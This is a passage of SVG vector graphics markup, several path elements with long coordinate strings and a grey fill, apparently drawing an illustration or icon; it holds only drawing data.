10.9978C13.689 10.794 13.5426 10.5723 13.364 10.3793C12.1852 9.08146 10.7349 8.16979 9.15955 7.44045C8.52013 7.14728 7.89858 6.81836 7.18058 6.73256C6.88052 6.69681 6.67334 6.76473 6.46972 7.04003C7.20201 7.29744 7.9093 7.5334 8.60586 7.79082C9.84183 8.25202 10.1848 8.45938 10.4384 8.8455C9.88469 8.58809 9.32029 8.28419 8.72732 8.06253C8.00932 7.79439 7.26631 7.57988 6.52688 7.36894C6.26611 7.29386 5.94105 7.22236 5.89104 7.66569C7.54494 8.0089 10.5098 9.51764 10.867 10.2506C10.7027 10.1826 10.5813 10.154 10.4848 10.0861C9.4346 9.34245 8.29866 8.76327 7.09842 8.30207C5.4981 7.68714 5.5374 7.80869 4.77296 9.2066C4.74438 9.26022 4.7551 9.33173 4.74081 9.42111C6.2554 9.51406 7.6271 10.0289 8.9345 10.7368C8.7166 10.7261 8.51299 10.6653 8.30938 10.5938C7.83071 10.4257 7.35562 10.2506 6.87338 10.0897C6.20181 9.86443 5.51953 9.68925 4.80153 9.70712C4.49076 9.71427 4.28357 9.7965 4.30143 10.1612C6.21253 10.6259 8.09505 11.1587 9.83111 12.1097C9.44175 12.1704 9.44175 12.174 9.09525 11.9988C7.74855 11.3124 6.28397 10.9727 4.8444 10.5509C4.51576 10.4543 4.1907 10.558 4.02281 10.8333C3.82991 11.1551 3.73704 11.5376 3.58343 11.938C5.40523 11.8737 7.10199 11.9631 8.7166 12.6316C8.13434 12.5566 7.56637 12.4135 6.99126 12.3099C5.88032 12.1132 4.76224 12.031 3.64416 12.2705C3.4977 12.3027 3.32981 12.4278 3.2548 12.5601C2.87258 13.2287 2.51894 13.9116 2.16172 14.5944C2.151 14.6159 2.1903 14.6659 2.21173 14.7053C3.64059 14.4049 5.08731 14.3692 6.54474 14.43C5.98391 14.5229 5.41951 14.5551 4.85512 14.623C4.06925 14.7124 3.2798 14.8089 2.50107 14.9412C2.01526 15.0234 1.62947 15.2666 1.6259 15.8779C1.96525 16.0459 2.3189 16.2247 2.67254 16.3999C3.08691 16.6573 3.4977 16.9183 3.91207 17.1757C3.88349 17.2293 3.85492 17.2794 3.82991 17.333C3.24408 17.2079 2.78327 16.7681 2.17958 16.6394C2.4725 16.9111 2.76899 17.1793 3.0619 17.451C3.04047 17.4903 3.01546 17.5332 2.99403 17.5726C2.64396 17.451 2.29746 17.3294 1.94739 17.2079C1.9331 17.2365 1.91524 17.2651 1.90095 17.2937C2.02955 17.4474 2.15458 17.6047 2.35819 17.8514C2.01526 17.8514 1.7795 17.8514 1.52231 17.8514C1.60804 18.2661 1.86166 18.3448 2.17244 18.3234C3.18335 18.259 4.20141 18.2948 5.18733 17.9944C5.26591 17.9694 5.36236 18.0052 5.60169 18.023C5.00157 18.4199 4.4729 18.52 3.92993 18.5486C3.05118 18.5915 2.17244 18.6022 1.29726 18.6451C1.18653 18.6487 1.07936 18.7595 0.972198 18.8203C0.986486 18.8739 1.00078 18.9276 1.01864 18.9776C1.2794 18.9812 1.53302 18.9705 1.79022 18.9562C1.98669 18.9454 2.18673 18.9061 2.37962 18.9168C2.90115 18.9454 3.42269 19.0062 3.94422 19.0312C4.32287 19.0491 4.70151 19.0348 5.08016 19.0348C3.70846 19.4567 2.29032 19.2386 0.872178 19.3387C0.872178 19.5532 0.872178 19.7177 0.872178 19.9143C3.28337 19.9894 5.51953 19.3459 7.74855 18.6129C7.46635 18.9168 7.10557 19.0634 6.73406 19.1707C6.28754 19.2958 5.83031 19.3709 5.38737 19.5067C4.17998 19.875 2.94402 20.0752 1.68305 20.111C1.42229 20.1181 1.15438 20.1682 0.904327 20.2432C0.818596 20.2683 0.772158 20.4327 0.657849 20.6079C2.72255 20.7044 4.64793 20.6258 6.66262 20.1968C6.52688 20.3147 6.49116 20.3648 6.44472 20.3827C6.30183 20.4363 6.15538 20.5006 6.00535 20.5221C4.84797 20.6651 3.68703 20.8045 2.52608 20.9261C2.02241 20.9797 1.51516 20.9869 1.00792 21.0083C0.750725 21.0191 0.572118 21.0798 0.697143 21.4624C1.86523 21.4445 3.0619 21.5303 4.23356 21.3873C5.89461 21.1871 7.53422 20.8224 9.18098 20.5221C9.5882 20.447 9.99186 20.3433 10.4705 20.2361C10.2741 20.6437 9.96328 20.6973 9.66679 20.7652C9.30243 20.8474 8.9345 20.9297 8.56657 20.9976C6.20539 21.4409 3.85134 21.9593 1.42229 21.8378C1.16509 21.8235 0.907899 21.8378 0.629272 21.8378C0.614984 22.0273 0.597123 22.1345 0.600695 22.2418C0.607839 22.3419 0.636417 22.442 0.661422 22.5707C2.48679 22.6887 4.25857 22.442 6.03749 22.2954C5.16589 22.5421 4.29072 22.7351 3.38339 22.778C2.46178 22.821 1.54374 22.8996 0.597123 22.964C0.597123 23.0998 0.597123 23.2285 0.597123 23.418C1.60804 23.418 2.60467 23.4824 3.58343 23.4001C4.57292 23.3143 5.54811 23.0784 6.52688 22.9103C6.59475 23.3322 6.27326 23.3465 6.06964 23.3966C4.65508 23.7434 3.23336 24.0472 1.77236 24.0615C1.45801 24.0651 1.14366 23.9936 0.747153 23.9471C0.843601 24.3011 0.943621 24.6836 1.04721 25.0733C2.93688 24.891 4.73009 24.7194 6.48401 24.2618C6.24825 24.4048 6.00177 24.5049 5.7553 24.5871C4.51219 25.0018 3.20836 25.0912 1.92596 25.3021C1.69734 25.3415 1.4723 25.3915 1.20439 25.4416C1.28297 25.6382 1.32584 25.7598 1.38299 25.8777C1.42943 25.9743 1.49016 26.0672 1.56517 26.1924C3.00475 26.1816 4.40503 25.892 5.79459 25.5417C7.20201 25.1877 8.64873 24.941 10.0133 24.4655C11.3493 24.0008 12.6031 23.3072 13.8962 22.7101C13.7676 22.8996 13.6069 23.0569 13.4175 23.1677C11.56 24.2653 9.54891 24.9732 7.44849 25.4344C6.59118 25.6239 5.73029 25.8027 4.8694 25.9814C4.44075 26.0708 4.00495 26.1423 3.57272 26.221C2.97974 26.3282 2.38319 26.4391 1.72235 26.5606C1.86523 26.8574 1.98311 27.1076 2.10457 27.3615C3.87992 27.2757 5.62313 27.2828 7.2806 26.6428C5.76244 27.576 4.02638 27.5152 2.34747 27.7118C2.54751 28.3303 2.6261 28.384 3.17264 28.3125C3.32267 28.291 3.4727 28.2553 3.6263 28.241C5.34807 28.0479 7.01983 27.6403 8.59515 26.9253C9.67751 26.4355 10.717 25.8456 11.7744 25.3021C11.9387 25.2199 12.1137 25.0412 12.2387 25.3522C9.39888 27.2506 6.28397 28.3661 2.82257 28.6593C2.96903 28.9917 3.07976 29.2456 3.20836 29.5352C4.66579 29.4672 6.05178 29.192 7.43063 28.813C6.20896 29.5709 4.77296 29.5745 3.39411 29.9284C3.54414 30.218 3.66202 30.4468 3.81562 30.74C4.29786 30.6542 4.77296 30.5863 5.24091 30.4826C5.73386 30.3718 6.22325 30.2323 6.71263 30.1001C7.14843 29.9856 7.4985 29.5852 8.13077 29.6567C7.94145 29.814 7.84857 29.8998 7.74855 29.9678C7.18415 30.3503 6.53045 30.454 5.88389 30.597C5.27663 30.7329 4.64793 30.7972 4.04067 31.0725C4.20856 31.3764 4.34787 31.6231 4.4979 31.902C6.17324 31.498 7.92001 31.4014 9.34173 30.2073C9.37745 30.5648 9.13454 30.6935 8.91664 30.8222C8.17006 31.262 7.38062 31.6016 6.52688 31.7697C6.07322 31.8591 5.61955 31.9556 5.17304 32.07C5.04087 32.1022 4.92656 32.1987 4.64436 32.3489C4.94442 32.4561 5.09088 32.5491 5.23376 32.5491C7.04127 32.5526 8.73446 32.1594 10.2026 31.0368C10.9385 30.4755 11.66 29.8963 12.3923 29.3314C12.4745 29.267 12.5924 29.2492 12.6924 29.2098C12.7174 29.2456 12.746 29.2813 12.771 29.3135C12.646 29.4529 12.5174 29.5924 12.3959 29.7354C11.8922 30.3324 11.21 30.6971 10.6027 31.1619C9.37745 32.1022 7.98788 32.5812 6.46258 32.7314C6.07679 32.7672 5.70171 32.8708 5.26948 32.9531C5.37308 33.1533 5.41594 33.2784 5.49453 33.3821C5.88747 33.9148 6.27683 34.4511 6.69834 34.9623C6.80908 35.0946 7.02698 35.1339 7.19844 35.2162C7.40205 35.5379 7.71997 35.6845 8.03432 35.8347C8.0629 35.7882 8.09148 35.7381 8.12005 35.6917C7.80928 35.5379 7.4985 35.3806 7.1913 35.2269C7.08413 35.1053 6.97697 34.9838 6.83765 34.8229C6.95553 34.8014 7.01626 34.7728 7.06984 34.7836C7.53422 34.8658 7.99503 34.9552 8.45941 35.041C8.8702 34.6584 9.27743 34.9373 9.68822 35.0374C9.72037 35.0446 9.75967 35.0267 9.7811 35.0231C9.72752 34.9158 9.67394 34.8122 9.5632 34.5941C9.96328 34.6334 10.2562 34.6584 10.5741 34.687C10.5062 34.544 10.4491 34.4225 10.3455 34.208C10.7027 34.2294 10.9706 34.2437 11.2528 34.258C11.185 34.1222 11.1349 34.022 11.0242 33.8004C11.8494 34.1186 12.1351 33.1712 12.8317 33.3428C12.8353 32.8315 13.1175 32.5097 13.414 32.1629C13.9605 32.3918 14.2427 32.0807 14.4999 31.6338C14.9286 30.8902 15.1465 30.0929 15.2643 29.2563C15.3286 28.7987 15.4215 28.3446 15.5108 27.8942C15.793 26.4426 16.1359 25.0018 16.336 23.5396C16.4682 22.5814 16.8289 21.8664 17.6791 21.4052C17.8863 21.2908 18.0685 21.137 18.3149 20.9618C18.1399 20.851 18.0399 20.7652 17.9256 20.7187C16.9254 20.329 16.0538 19.7391 15.2036 19.0992C14.7821 18.781 14.3249 18.5093 13.8748 18.234C13.2175 17.83 12.5781 17.3831 11.8851 17.0577C11.0742 16.6788 10.3169 16.1139 9.32386 16.2319C8.88449 16.2819 8.42369 16.1353 7.98074 16.1604C7.62353 16.1818 7.27703 16.2533 6.93053 16.1175C6.64833 15.8708 6.35899 15.6348 5.93033 15.6849C6.26611 15.8243 6.60189 15.9673 6.94125 16.1067C7.00912 16.2211 7.07342 16.3355 7.20201 16.5572C6.93767 16.4893 6.78407 16.475 6.65905 16.407C6.27683 16.1997 5.89818 15.978 5.53025 15.7421C5.36593 15.6384 5.22662 15.5669 5.06587 15.7242C5.01229 15.5776 4.95871 15.431 4.91941 15.3238C5.16947 15.2594 5.34093 15.2129 5.51239 15.1736C5.61241 15.1522 5.74458 15.0949 5.81602 15.1343C6.2554 15.3738 6.72692 15.0771 7.17344 15.2308C7.36633 15.2952 7.59138 15.2809 7.80571 15.2809C8.4344 15.288 9.0631 15.2666 9.6918 15.2916C10.2169 15.313 10.742 15.3845 11.2671 15.4382C11.9851 15.5097 12.7067 15.5561 13.4175 15.6634C14.5892 15.8386 15.7573 16.0281 16.9182 16.2533C17.6148 16.3892 18.2757 16.6323 18.7222 17.2579C18.7936 17.358 18.9365 17.4117 19.083 17.5082C18.9829 17.0899 18.9651 16.7145 18.8008 16.4213C18.4435 15.785 18.4042 15.0914 18.3221 14.4014L18.3114 14.4085C18.3685 14.4657 18.4578 14.5158 18.4793 14.5837C18.8222 15.6241 19.6366 16.4607 19.7795 17.5869C19.7867 17.6476 19.8403 17.7048 19.9081 17.8371C19.9903 17.3974 20.101 17.0542 20.1082 16.7145C20.1224 15.8994 20.1296 15.0771 20.0582 14.2619C19.9724 13.3216 20.3189 12.4851 20.5725 11.6234C20.6333 11.4196 20.769 11.2159 20.9226 11.0657C21.6263 10.39 22.0193 9.52479 22.4336 8.67032C22.5301 8.47368 22.6408 8.26632 22.6694 8.05538C22.8694 6.66105 23.1623 5.27745 23.0016 3.85095C22.9659 3.53276 22.9945 3.20384 22.9945 2.87849C23.0409 2.87134 23.0909 2.86777 23.1373 2.86062C23.1766 3.08228 23.2516 3.30037 23.2481 3.52203C23.2409 4.16199 23.1981 4.80195 23.1766 5.44191C23.1695 5.6886 23.1766 5.93529 23.1766 6.23203C23.3517 6.03539 23.4838 5.88881 23.616 5.74223C23.666 5.76368 23.7125 5.78513 23.7625 5.80658C23.7446 5.96389 23.7625 6.13908 23.6982 6.27136C23.5374 6.59313 23.3981 6.90774 23.4946 7.28314C23.5124 7.35464 23.4624 7.45117 23.4338 7.5334C22.973 8.76685 22.6944 10.0468 22.823 11.3517C22.9587 12.7282 23.2516 14.0939 23.466 15.4632C23.5589 16.0638 23.6267 16.6645 23.7089 17.2687C23.7517 17.283 23.7946 17.2973 23.8375 17.3116C23.9839 17.0649 24.134 16.8182 24.2804 16.5715C24.3912 16.4178 24.7484 16.2998 24.7412 16.214C24.7162 15.9029 24.8591 15.7456 25.0913 15.6849C25.4378 15.5955 25.2842 15.17 25.5021 15.0878C25.8807 14.9484 25.77 14.4872 26.0736 14.3334C26.513 14.1082 26.9595 13.8973 27.4025 13.6792C27.4239 13.7185 27.4453 13.7614 27.4703 13.8007C27.3239 13.9151 27.0345 14.0581 27.0524 14.1332C27.1596 14.5908 26.7381 14.5801 26.5523 14.7696C26.3273 14.9126 26.1022 15.052 25.8736 15.1951C25.9022 15.2344 25.9308 15.2737 25.9593 15.313C26.1129 15.0771 26.538 15.1951 26.5344 14.7553C26.6202 14.8161 26.7023 14.8769 26.8631 14.9913C26.2773 15.3309 25.7593 15.6348 25.2378 15.9387C25.252 15.9709 25.2663 16.0066 25.2806 16.0388C25.5235 15.9494 25.7664 15.8636 26.0093 15.7742C26.0236 15.81 26.0343 15.8457 26.0486 15.8815C25.7486 16.0567 25.4485 16.2319 25.1485 16.407C25.2128 16.4678 25.2699 16.5179 25.2949 16.5429C25.0949 16.8182 24.7627 17.072 24.7591 17.333C24.7519 17.6834 24.5698 17.7978 24.3662 17.948C24.184 18.0802 23.9768 18.1732 23.8482 18.5379C24.134 18.3877 24.309 18.3055 24.4769 18.2089C24.977 17.9229 25.4807 17.619 26.0808 17.6941C26.6845 17.7692 27.231 17.9444 27.6561 18.4699C27.9026 18.7774 28.3205 18.974 28.6956 19.1528C29.8351 19.6998 30.9925 20.2146 32.1427 20.7402C32.2177 20.7759 32.3035 20.801 32.3856 20.8153C33.1322 20.9583 33.8895 21.0262 34.5896 21.3766C36.2292 22.2024 37.5688 23.3858 38.744 24.7766C38.644 24.7408 38.519 24.7301 38.444 24.6658C37.6938 24.0151 36.9508 23.3608 36.2114 22.703C35.279 21.8735 34.1503 21.4767 32.8714 21.1013C33.0893 21.3873 33.2072 21.6018 33.3787 21.7484C33.9073 22.2024 34.0609 22.846 34.1145 23.4573C34.1717 24.1009 34.4324 24.4763 34.979 24.7265C35.1397 24.8016 35.2969 24.8874 35.4327 24.9982C35.697 25.202 35.9685 25.4058 36.1149 25.7848C35.4327 25.345 34.8111 24.9446 34.1181 24.5013C34.0145 24.8195 33.9109 25.0412 33.8788 25.2735C33.8395 25.5989 33.8466 25.9278 33.8502 26.2567C33.8538 26.4891 33.7966 26.6428 33.4644 26.5999C33.3715 25.8527 33.2322 25.1019 33.1965 24.344C33.1679 23.7612 32.9643 23.275 32.6535 22.8138C31.9855 21.8127 30.8782 21.8163 29.8708 21.5947C30.7853 22.349 31.9927 22.6672 32.8464 23.6075C32.5035 23.7577 32.4035 23.536 32.257 23.4287C31.957 23.2071 31.6748 22.9497 31.3533 22.7673C30.6496 22.3705 29.978 21.8842 29.1457 21.7663C28.7206 21.3408 28.2419 21.4981 27.8026 21.6948C26.8631 22.1166 25.9057 22.3919 24.8627 22.2668C24.8412 22.2632 24.8127 22.3097 24.7627 22.3562C25.3628 22.5993 26.0486 22.3919 26.6166 22.6744C26.6095 22.7351 26.6023 22.7995 26.5916 22.8603C25.6807 22.8102 24.7698 22.7602 23.8589 22.7101C24.3626 22.8674 24.877 22.9354 25.3949 22.9961C25.8915 23.0533 26.4273 22.9211 26.9917 23.3108C26.0915 23.5646 25.3163 23.0891 24.4126 23.2214C24.8234 23.6754 25.2842 23.4931 25.6486 23.6182C26.0379 23.7505 26.4701 23.7612 26.8845 23.8149C27.281 23.8685 27.6775 23.9114 28.2026 23.9722C27.6847 24.3654 27.2846 24.058 26.9024 24.0508C26.5094 24.0437 26.1237 23.8721 25.5878 23.9185C25.7557 24.0115 25.7986 24.0508 25.8522 24.0651C26.6988 24.3261 27.5632 24.487 28.4527 24.4798C28.6313 24.4798 28.8599 24.4083 28.9206 24.7265C28.3777 24.7158 27.8526 24.7158 27.331 24.7158ZM17.7148 23.6254C17.6398 23.7255 17.5791 23.8113 17.5148 23.8935C17.4505 23.9757 17.3112 24.1188 17.3219 24.1295C17.6505 24.487 17.229 24.6121 17.1183 24.8302C17.0754 24.916 17.004 25.059 17.0361 25.0948C17.2504 25.32 17.054 25.4809 16.9468 25.6132C16.4431 26.2281 16.1788 26.9467 16.0216 27.7118C15.8609 28.4805 15.6894 29.2456 15.7216 30.0643C16.1824 29.8998 16.2324 29.5066 16.3503 29.1598C16.4467 28.8666 16.5074 28.577 16.9254 28.5377C17.0897 28.5234 17.2326 28.3017 17.3862 28.1766C17.3612 28.1373 17.3362 28.0979 17.3112 28.0586C17.1219 28.0693 16.9325 28.0836 16.7146 28.0979C16.8897 27.7118 17.0754 27.3865 17.1826 27.0397C17.5398 25.8634 17.6863 24.63 18.1613 23.4752C18.44 22.7959 18.7079 22.1309 19.2151 21.5875C19.4044 21.3837 19.5795 21.1656 19.7688 20.9404C19.5473 20.6651 19.3544 20.4184 19.1615 20.1753C19.1294 20.2003 19.0937 20.2254 19.0615 20.2504C19.1723 20.4828 19.2794 20.7116 19.3937 20.9547C19.0365 21.5053 18.3542 21.5875 17.872 21.9844C18.0828 22.0201 18.2649 22.0523 18.5507 22.0988C18.2399 22.3312 18.0327 22.4885 17.8184 22.6458C17.9149 22.7351 17.9863 22.8031 18.072 22.8853C17.847 23.0962 17.6541 23.275 17.4612 23.4573C17.5505 23.511 17.6184 23.5574 17.7148 23.6254ZM16.4289 18.7631C16.1931 18.091 15.5108 17.8049 15.15 17.1221C16.3788 17.4117 17.3469 17.8693 18.1935 18.6094C18.5328 18.9061 18.9686 19.0956 19.3616 19.3316C19.3902 19.3494 19.4437 19.3244 19.533 19.3173C19.6331 19.1957 19.7545 19.0527 19.8903 18.8918C19.4437 18.4985 19.0222 18.1446 18.6222 17.7692C18.0435 17.2293 17.3719 16.8718 16.6003 16.7288C15.9573 16.6073 15.3072 16.5322 14.6571 16.4642C13.9748 16.3892 13.2854 16.3463 12.5745 16.2891C12.9567 16.8289 12.9567 16.8289 13.5176 16.6359C13.7926 16.5429 14.0748 16.7181 14.2713 16.9827C14.4856 17.2722 14.7678 17.5118 15.0214 17.7728C15.5394 17.5726 15.6144 18.0588 15.8573 18.2983C16.0145 18.4485 16.0216 18.7703 16.4289 18.7631ZM33.6644 24.344C33.768 23.0927 32.9929 21.6876 32.007 21.2264C31.932 21.1907 31.8284 21.1478 31.7605 21.1692C31.3783 21.3015 31.0782 21.0655 30.7531 20.9654C30.4388 20.8689 30.1387 20.7116 29.8208 20.6329C28.3562 20.2575 26.8988 20.3684 25.4378 20.6866C24.9877 20.7831 24.5269 20.8331 24.0732 20.9118C23.8375 20.9547 23.591 20.9833 23.3695 21.0691C23.2731 21.1084 23.2266 21.2729 23.1623 21.3766C23.9875 21.2157 24.6626 21.5339 25.3985 21.827C25.3128 21.6662 25.2663 21.5768 25.1985 21.4481C25.52 21.5303 25.8129 21.609 26.2058 21.7091C26.0629 21.5196 26.0022 21.4374 25.9415 21.3587C25.9808 21.3194 25.9951 21.2979 26.0093 21.2943C26.0522 21.2872 26.1058 21.2729 26.1379 21.2908C26.6809 21.5947 27.181 21.4087 27.7168 21.23C28.1883 21.0763 28.7027 21.0048 29.2028 20.9976C30.1673 20.9761 31.0675 21.2908 31.9641 21.6125C32.4035 21.7698 32.725 22.0058 32.9572 22.4205C33.2715 22.9997 33.5716 23.5753 33.6644 24.344ZM19.9153 21.3873C19.5545 21.8735 19.158 22.2739 18.9186 22.7566C18.2292 24.1474 17.9363 25.6704 17.5969 27.172C17.5827 27.2435 17.5934 27.3186 17.5934 27.4687C17.7648 27.3329 17.9649 27.2256 17.9542 27.1791C17.7898 26.6035 18.3471 26.482 18.5721 26.153C18.5936 26.1209 18.5971 26.078 18.6079 26.0315C18.5114 26.0243 18.415 26.0172 18.3078 26.0065C18.2899 25.5882 18.6614 25.4773 18.8722 25.2485C18.5721 24.9232 18.5686 24.8266 18.8615 24.512C19.0722 24.2868 19.4295 24.0937 19.4723 23.8435C19.5652 23.3215 19.8903 22.9783 20.1582 22.5778C20.3618 22.2739 20.2903 21.752 19.9153 21.3873ZM22.3336 15.9172C22.4015 15.6241 22.4515 15.4417 22.4872 15.2558C22.5051 15.1557 22.5229 14.9734 22.4908 14.9591C22.1479 14.8268 22.3479 14.6016 22.3836 14.4121C22.4301 14.1654 22.4944 13.9187 22.5479 13.672C22.5122 13.6649 22.4765 13.6613 22.4408 13.6541C22.3408 13.8651 22.2443 14.0724 22.1264 14.3191C22.055 14.1475 22.005 14.0295 21.9585 13.9116C21.7942 14.3334 21.9157 14.7088 22.0228 15.0735C22.2157 15.7313 22.3872 16.3927 22.3407 17.0863C22.3193 17.4153 22.2872 17.7406 22.2586 18.0945C22.5479 18.2733 22.8301 18.4485 23.1945 18.6701C23.1302 17.9408 23.0802 17.333 23.023 16.6931C22.9409 16.6752 22.823 16.6502 22.6658 16.6144C22.7123 16.2819 22.7587 15.9601 22.8051 15.6241C22.6658 15.7135 22.5479 15.785 22.3336 15.9172ZM20.619 18.3341C20.9262 18.2876 21.1762 18.2197 21.4299 18.2161C21.7656 18.2089 21.8764 18.0445 21.9264 17.7334C22.0764 16.7717 21.8764 15.8708 21.4906 14.977C21.4049 15.1843 21.2798 15.4489 21.362 15.6062C21.5299 15.928 21.4727 16.1782 21.3298 16.475C21.0905 16.9684 20.8762 17.476 20.6618 17.9837C20.6226 18.0659 20.6368 18.1768 20.619 18.3341ZM21.3263 19.7785C20.7833 20.3183 21.0655 20.9654 22.0478 21.4624C22.5837 20.7295 22.5336 20.4363 21.7942 20.0073C21.6442 19.9179 21.4799 19.8535 21.3263 19.7785ZM15.2 31.6982C15.3036 31.5695 15.4715 31.4551 15.5001 31.312C15.5894 30.8651 15.9073 30.6042 16.2074 30.3181C16.3217 30.2109 16.4039 30.0679 16.5003 29.9427C15.9073 30.3932 15.2036 30.74 15.2 31.6982ZM12.2137 3.19311C12.2709 3.44338 12.328 3.69364 12.3816 3.9296C12.6995 3.78659 12.846 3.59711 12.7281 3.30037C12.6531 3.10373 12.5174 3.03223 12.2137 3.19311ZM17.0147 19.0598C16.9361 18.3806 16.7611 18.1303 16.3788 18.0695C16.6039 18.4199 16.8075 18.7416 17.0147 19.0598ZM11.6208 35.5022C11.6243 35.4593 11.6279 35.4164 11.635 35.3735C11.2921 35.327 10.9492 35.2805 10.6063 35.2376C10.5991 35.2948 10.5955 35.3484 10.5884 35.4057C10.9313 35.4378 11.2778 35.47 11.6208 35.5022ZM18.0578 20.3362C18.1042 20.2933 18.1506 20.2504 18.1935 20.2111C18.0292 20.0001 17.8649 19.7928 17.7005 19.5818C17.6755 19.5997 17.6541 19.6176 17.6291 19.6355C17.772 19.8678 17.9149 20.1038 18.0578 20.3362ZM1.51516 16.2533C1.47944 16.2926 1.44372 16.3355 1.40443 16.3749C1.52945 16.6359 1.77236 16.7324 2.08313 16.7431C1.89381 16.5787 1.70449 16.4178 1.51516 16.2533ZM27.3132 31.8555C27.3632 31.8519 27.4132 31.8519 27.4632 31.8483C27.4418 31.6338 27.4203 31.4229 27.3989 31.2084C27.3703 31.2119 27.3417 31.2155 27.3167 31.2191C27.3132 31.43 27.3132 31.6445 27.3132 31.8555ZM16.8932 19.2565C16.8539 19.2851 16.8182 19.3137 16.7789 19.3423C16.9147 19.5353 17.0468 19.7284 17.1826 19.9215C17.2219 19.8929 17.2647 19.8607 17.304 19.8321C17.1683 19.639 17.029 19.446 16.8932 19.2565ZM11.3564 4.47303C11.3778 4.46946 11.4029 4.46231 11.4243 4.45873C11.4029 4.33717 11.385 4.21204 11.3564 4.09406C11.3278 3.99038 11.285 3.89385 11.2457 3.79374C11.2278 3.8009 11.21 3.80805 11.1885 3.8152C11.2457 4.03686 11.2993 4.25495 11.3564 4.47303ZM1.35442 17.0863C1.32227 17.1364 1.29012 17.1864 1.25797 17.2365C1.36871 17.2901 1.47944 17.3402 1.59375 17.3938C1.61161 17.358 1.63304 17.3223 1.65091 17.2865C1.55089 17.2186 1.45086 17.1507 1.35442 17.0863ZM22.1514 12.0668C22.0693 12.1168 22.0443 12.124 22.0335 12.1383C21.9657 12.2455 21.9014 12.3563 21.8407 12.4708C21.8371 12.4743 21.8657 12.4994 21.8799 12.5137C21.9585 12.4135 22.0371 12.317 22.1157 12.2133C22.1264 12.199 22.1264 12.174 22.1514 12.0668ZM9.08096 36.9609C9.0631 37.0002 9.04524 37.0395 9.02381 37.0788C9.14883 37.1182 9.27386 37.1611 9.39888 37.2004C9.4096 37.1754 9.42031 37.1504 9.42746 37.1253C9.30958 37.0717 9.19527 37.0181 9.08096 36.9609ZM11.2564 16.1747C11.2635 16.1318 11.2707 16.0853 11.2778 16.0424C11.1707 16.0281 11.0671 16.0102 10.9599 15.9959C10.9563 16.0138 10.9528 16.0352 10.9492 16.0531C11.0528 16.096 11.1564 16.1353 11.2564 16.1747ZM25.0413 25.9314C25.0806 25.9135 25.1163 25.8992 25.1556 25.8813C25.1199 25.7776 25.0806 25.6775 25.0449 25.5739C25.0163 25.581 24.9877 25.5917 24.9627 25.5989C24.9877 25.7097 25.0127 25.8205 25.0413 25.9314Z" fill="#676461" /><path d="M37.2363 16.5467C37.0327 16.9578 36.6612 17.0508 36.3111 17.1366C34.6822 17.537 33.0497 17.9053 31.3637 17.9768C30.7243 18.0054 30.0884 18.059 29.449 18.1019C29.274 18.1126 29.0882 18.1305 29.0418 17.823C31.8352 17.7444 34.5893 17.5013 37.2363 16.5467Z" fill="#676461" /><path d="M11.5203 14.4981C10.9238 14.2979 10.3344 14.0798 9.73067 13.9082C9.35559 13.8009 8.95908 13.7616 8.56972 13.7079C7.83029 13.6078 7.08728 13.5185 6.34785 13.4219C6.31927 13.4184 6.30141 13.3576 6.23711 13.2575C6.88367 13.0251 7.49093 13.3218 8.08748 13.3468C8.69474 13.3755 9.29844 13.5328 9.89499 13.6758C10.4915 13.8188 11.0881 13.9797 11.5703 14.3694C11.556 14.4158 11.5382 14.4587 11.5203 14.4981Z" fill="#676461" /><path d="M16.3678 11.4269C16.2713 10.9585 16.1785 10.4938 16.082 10.0254C15.9891 9.57494 15.9891 9.06368 15.7605 8.69186C15.5748 8.38439 15.5319 8.1234 15.5426 7.80878C15.5426 7.76946 15.5783 7.73013 15.5998 7.68723C15.907 7.79091 15.8177 8.09122 15.8891 8.30216C15.9784 8.5703 16.0177 8.85989 16.082 9.13876C16.0999 9.22099 16.1392 9.36042 16.1785 9.364C16.6178 9.41048 16.5571 9.76085 16.6071 10.0397C16.7929 11.0801 16.9786 12.1205 17.1572 13.1609C17.168 13.2217 17.143 13.286 17.1358 13.3611C16.9 13.0858 16.8965 13.0858 16.7607 12.1991C16.6964 11.7844 16.6643 11.3697 16.6036 10.955C16.5428 10.5367 16.55 10.0969 16.2642 9.67147C16.2964 10.3043 16.3285 10.8692 16.3571 11.434L16.3678 11.4269Z" fill="#676461" /><path d="M28.2735 9.73595C28.7736 9.53932 29.2772 9.34626 29.7773 9.14963C29.7452 9.46067 29.7452 9.45352 29.1093 9.73953C28.7914 9.88253 28.4842 10.0434 28.2127 10.308C28.6343 10.1578 29.0522 10.0112 29.4737 9.86108C29.0058 10.569 28.0663 10.4295 27.5626 11.0731C27.7698 10.5833 27.6984 9.97191 28.2842 9.72523L28.2735 9.73595Z" fill="#676461" /><path d="M13.4563 4.49133C13.9278 6.1538 14.3279 7.827 14.5136 9.54668C14.4636 9.5574 14.4136 9.5717 14.3672 9.58243C14.3243 9.38222 14.2743 9.182 14.235 8.98179C14.0564 8.03079 13.8921 7.07621 13.7027 6.12878C13.6349 5.79271 13.5992 5.45664 13.3277 5.17062C13.2062 5.04191 13.2634 4.7416 13.2419 4.51993C13.3134 4.50921 13.3848 4.49848 13.4563 4.49133Z" fill="#676461" /><path d="M28.4985 17.0222C28.6414 16.94 28.7736 16.8256 28.9236 16.7791C29.7523 16.5181 30.5882 16.2678 31.4241 16.0211C31.4348 16.0175 31.467 16.0891 31.5384 16.1999C30.6168 16.7719 29.5595 16.8899 28.57 17.1974C28.545 17.1438 28.52 17.083 28.4985 17.0222Z" fill="#676461" /><path d="M15.1246 10.5725C14.946 9.61439 14.8174 8.80282 14.6388 8.00198C14.4673 7.22974 14.2494 6.46465 14.1279 5.67453C14.4673 6.11785 14.5423 6.65056 14.6566 7.16896C14.7781 7.72669 14.9424 8.28084 15.0138 8.84572C15.0817 9.3677 15.3139 9.88253 15.1246 10.5725Z" fill="#676461" /><path d="M4.04028 15.7209C4.45108 15.9712 4.86188 16.2143 5.26553 16.4717C5.3584 16.5289 5.41913 16.6362 5.42627 16.8293C5.27982 16.7721 5.12979 16.7256 4.99047 16.6576C4.44751 16.3895 3.90811 16.1178 3.36515 15.8461C3.27942 15.8568 3.19369 15.8711 3.10438 15.8818C3.04366 15.7174 2.98293 15.5529 2.86148 15.2419C3.28299 15.3706 3.56876 15.4528 3.85453 15.5386C3.91526 15.5994 3.97956 15.6602 4.04028 15.7209Z" fill="#676461" /><path d="M4.04028 15.7209C3.97598 15.6602 3.9153 15.5991 3.851 15.5419C3.851 15.4418 3.851 15.3417 3.851 15.1379C4.30466 15.3488 4.68688 15.5276 5.0691 15.7028C5.28343 15.8422 5.50133 15.9781 5.71566 16.1175C5.93713 16.2641 6.1586 16.4142 6.48009 16.6288C6.10145 16.7396 5.93356 16.6395 5.74781 16.5143C5.38702 16.2712 5.00837 16.0603 4.64044 